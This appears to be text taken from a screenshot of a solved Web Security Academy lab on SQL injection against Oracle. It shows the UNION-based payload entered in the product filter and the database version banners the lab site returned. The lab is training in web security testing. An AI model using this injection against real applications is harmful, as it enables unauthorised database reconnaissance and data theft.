 SQL injection attack, quer
https://0ade00af04f9250b80e853d5003b000e.web-security-academy.net/filter?catego...
Web Security
Academy
SQL injection attack, querying the database
type and version on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
'UNION SELECT BANNER, NULL FROM v$version--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production